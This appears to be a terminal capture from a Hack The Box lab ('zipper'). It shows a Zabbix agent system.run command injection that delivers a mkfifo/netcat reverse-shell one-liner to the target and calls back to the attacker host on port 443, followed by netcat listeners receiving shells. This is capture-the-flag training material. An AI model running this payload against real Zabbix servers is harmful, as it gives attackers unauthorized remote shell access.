 root@Kali: ~/hackthebox/zipper
[zabbix_cmd]>>: echo "system.run[rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.126 443 >/tmp/f]" | nc 10.10.10.108 10050
ZBXD8
[zabbix_cmd]>>:
root@Kali:~/hackthebox/zipper# cat shell | nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.108.
Ncat: Connection from 10.10.10.108:47734.
/bin/sh: 0: can't access tty; job control turned off
root@Kali:~/hackthebox/zipper#
root@Kali:~/hackthebox/zipper# nc -nlvp 444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::444
Ncat: Listening on 0.0.0.0:444
Ncat: Connection from 10.10.10.108.
Ncat: Connection from 10.10.10.108:56718.
/bin/sh: 0: can't access tty; job control turned off
$